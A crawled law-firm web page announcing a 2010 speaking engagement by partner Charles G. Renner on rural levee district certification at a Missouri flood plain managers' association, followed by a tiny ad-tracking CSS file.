

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-rural-levee-district-certification-missouri-flood-plain-and-stormwater-managers-association
body_size: 6490
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "Rural Levee District Certification," Missouri Flood Plain and Stormwater Managers Association | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-rural-levee-district-certification-missouri-flood-plain-and-stormwater-managers-association" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;Rural Levee District Certification,&quot; Missouri Flood Plain and Stormwater Managers Association" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;Rural Levee District Certification,&quot; Missouri Flood Plain and Stormwater Managers Association" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-rural-levee-district-certification-missouri-flood-plain-and-stormwater-managers-association" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="hTdy98/xvZLCk/HF7B5BdsgrVajrJxv9eLLq261B3H6fPxOfClDHk8dtjifoswl32sKToGS0D5fpbhTD9fTIpu0+brXGJSJPW8GLT0iw7gA=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "Rural Levee District Certification," Missouri Flood Plain and Stormwater Managers Association</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>January 1, 2010</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-rural-levee-district-certification-missouri-flood-plain-and-stormwater-managers-association"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-rural-levee-district-certification-missouri-flood-plain-and-stormwater-managers-association"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-rural-levee-district-certification-missouri-flood-plain-and-stormwater-managers-association"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/73561_imagethumbnail.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/charles-renner">Charles G. Renner</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.133.139.139  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-1eb58e38-84af-5647-5931-ab42d2b0ffd0';
}